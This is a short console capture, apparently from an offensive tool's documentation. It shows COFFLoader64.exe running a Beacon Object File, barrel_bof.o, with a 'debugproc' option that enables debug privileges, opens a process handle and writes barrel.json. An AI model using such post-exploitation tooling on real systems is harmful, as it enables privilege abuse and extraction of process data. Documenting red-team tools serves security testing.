 c:\temp>COFFLoader64.exe go barrel_bof.o 0e0000000a000000646562756770726f6300
Got contents of COFF file
Running/Parsing the COFF file
[+] Option: debugproc
[+] Copying 1153536 bytes from 0x000001cf17dac040 to 0x00007ffbf78b1000.
[+] Created folder:             jKoBtni4Mv
[+] Debug privileges enabled successfully.
[+] Process handle:             260
[+] File barrel.json generated (50112 bytes).